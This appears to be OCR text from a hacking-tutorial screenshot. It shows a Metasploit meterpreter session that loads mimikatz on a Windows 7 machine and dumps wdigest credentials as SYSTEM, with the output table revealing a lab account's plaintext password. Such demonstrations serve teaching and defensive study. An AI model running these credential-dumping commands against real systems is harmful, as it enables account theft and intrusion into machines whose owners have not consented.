 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7601, Service Pack 1
).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP ADMIN-PC$
0;43758 NTLM
0;999 NTLM WORKGROUP ADMIN-PC$
0;123197 NTLM admin-PC admin passwd
0;123157 NTLM admin-PC admin passwd
HACK之道
meterpreter >